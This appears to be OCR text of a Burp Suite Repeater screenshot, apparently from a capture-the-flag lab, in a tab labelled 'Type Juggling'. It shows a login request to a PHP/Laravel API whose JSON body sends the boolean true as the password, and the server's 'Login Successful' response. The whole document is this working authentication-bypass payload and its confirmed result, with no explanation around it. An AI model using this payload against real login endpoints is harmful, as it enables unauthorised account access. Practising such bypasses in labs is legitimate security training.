 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Type Juggling × ...
Send Cancel < ▾ > ▾ Target: http://10.10.11.153 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/login HTTP/1.1
2 Host: 10.10.11.153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://10.10.11.153/login
11 Cookie: XSRF-TOKEN=
laravel_session=
12 Content-Type: application/json
13 Content-Length: 26
14
15 {
16 "password":true
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Mar 2022 10:37:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Cache-Control: no-cache, private
5 X-RateLimit-Limit: 60
6 X-RateLimit-Remaining: 58
7 Access-Control-Allow-Origin: *
8 Set-Cookie: laravel_session=
expires=Thu, 17-Mar-2022
12:37:38 GMT; Max-Age=7200; path=/; samesite=lax
9 Content-Length: 16
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 Login Successful
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (2)
Request Headers (12)
Response Headers (10)
I